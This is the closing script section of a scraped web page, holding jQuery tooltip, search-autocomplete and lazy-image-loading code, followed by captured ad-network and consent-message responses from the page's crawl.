<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
db0a209f-d3f0-41cd-9ec1-34c7124c4074

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
050d6bb5-d2c7-43b0-a2b9-5a059b4975fe

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVcb8Bzzv9Ep4WCl7F9fdq1BAI-utvKCMOs0DSqvol3KNEtfEEhh5Mb4HCOzPp9WAwtUL7k2g9HOuAecRhm7of2u02AuJxRwbb-DV-qpc3ssuPib6lRXmzWu2zlIAuWT-Oa7TjO6Jy4r3kVEGeDDIgkJSgkaV46DenBYwMZJkmMDwZCzwdAaDErHRk=/_/adtype.-js-advertising-/im.cams./ads1./ad_frame.
body_size: -1290
content:
window['e9184678-4c02-4711-958e-97a88a0ef6e0'] = true;